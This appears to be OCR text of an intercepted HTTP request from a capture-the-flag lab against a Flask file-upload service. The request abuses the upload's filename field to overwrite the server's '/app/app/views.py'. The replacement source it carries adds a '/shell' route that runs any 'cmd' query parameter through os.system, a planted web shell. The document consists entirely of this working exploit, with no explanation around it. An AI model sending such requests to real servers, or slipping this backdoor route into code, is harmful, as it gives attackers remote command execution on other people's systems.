 Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 Content-Length: 971
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.164
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiig5LrfZCMtEivtQ
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.164/upcloud
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryiig5LrfZCMtEivtQ
16 Content-Disposition: form-data; name="file"; filename= /app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/', methods=['GET', 'POST'])
28 def upload_file():
29     if request.method == 'POST':
30         f = request.files['file']
31         file_name = get_file_name(f.filename)
32         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
33         f.save(file_path)
34         return render_template('success.html', file_url=request.host_url + "uploads/" +
file_name)
35     return render_template('upload.html')
36
37
38 @app.route('/uploads/<path:path>')
39 def send_report(path):
40     path = get_file_name(path)
41     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
42
43 @app.route('/shell')
44 def cmd():
45     return os.system(request.args.get('cmd'))
46 ------WebKitFormBoundaryiig5LrfZCMtEivtQ--
47